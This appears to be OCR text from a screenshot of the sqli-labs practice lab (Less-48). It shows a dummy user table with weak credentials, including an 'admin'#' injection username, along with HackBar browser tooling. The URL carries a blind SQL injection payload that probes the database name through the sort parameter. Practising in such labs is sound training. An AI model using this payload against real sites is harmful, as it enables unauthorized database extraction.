 Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
7 batman mob!le
4 secure crappy
12 dhakkan dumbo
8 admin admin
15 admin'# 123123
控制台 Recorder 源代码 性能 网络 内存 应用 安全 Lighthouse HackBar Cookie Editor EditThisCookie
PLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
t/sqli-labs-master/Less-48/?sort=rand(substr(database(),1,1)='a')